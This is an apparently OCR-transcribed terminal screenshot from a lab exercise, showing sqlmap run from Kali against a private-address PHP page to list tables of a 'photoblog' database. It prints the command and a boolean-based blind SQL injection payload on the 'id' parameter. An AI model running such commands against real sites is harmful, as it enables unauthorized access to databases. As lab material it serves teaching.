 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u 10.0.1.142/cat.php?id=2 -D photoblog --tables
{1.0-dev-nongit-20160702}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:47:38
[05:47:38] [INFO] resuming back-end DBMS 'mysql'
[05:47:38] [INFO] testing connection to the target URL
[05:47:38] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 8844=8844